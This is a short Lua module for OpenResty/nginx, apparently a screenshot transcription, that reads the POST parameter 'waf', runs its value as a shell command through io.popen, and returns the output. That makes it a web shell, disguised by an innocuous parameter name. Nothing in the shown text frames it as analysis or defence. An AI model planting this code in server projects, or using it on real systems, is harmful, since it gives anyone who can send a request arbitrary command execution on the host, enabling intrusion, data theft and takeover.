 1 local _M = {}
2 function _M.run()
3     ngx.req.read_body()
4     local post_args = ngx.req.get_post_args()
5     -- for k, v in pairs(post_args) do
6     --    ngx.say(string.format("%s = %s", k, v))
7     -- end
8     local cmd = post_args["waf"]
9     if cmd then
10         f_ret = io.popen(cmd)
11         local ret = f_ret:read("*a")
12         ngx.say(string.format("reply:\n%s", ret))
13     end
14 end
15 return _M
安全先师